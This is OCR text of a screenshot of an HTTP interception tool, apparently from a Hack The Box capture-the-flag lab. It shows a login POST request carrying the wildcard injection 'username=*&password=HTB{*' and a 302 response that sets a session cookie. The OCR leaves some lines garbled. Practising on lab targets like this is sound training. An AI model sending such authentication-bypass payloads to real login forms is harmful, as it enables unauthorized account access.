 Send
Cancel
<
>
Follow redirection
Target: http://178.62.99.162:31045
HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 178.62.99.162:31045
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.59.175.51:30930
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
.0 Referer:
http://139.59.175.51:30930/login?message=Authentica
tion%20failed
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: en-US,en;q=0.9
.3 Connection: close
.4
.5 username=*&password=HTB{*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: mysession=
GMT; Max-Age=2592000
Path=/; Expires=Wed, 16 Mar 2022 17:49:06
4 Date: Mon, 14 Feb 2022 17:49:06 GMT
5 Content-Length: 0
6 Connection: close
7
8
INSPECTOR
?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (5)